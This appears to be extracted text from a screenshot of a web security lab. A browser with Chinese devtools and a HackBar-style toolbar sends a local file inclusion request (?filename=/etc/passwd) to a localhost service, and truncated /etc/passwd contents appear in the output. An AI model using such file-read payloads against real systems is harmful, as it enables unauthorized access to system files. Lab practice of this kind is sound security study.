 root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/c
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/v
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/
欢迎 </> 元素 控制台 源代码 网络 性能 内存
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://127.0.0.1:55708/aazz?filename=/etc/passwd
Split URL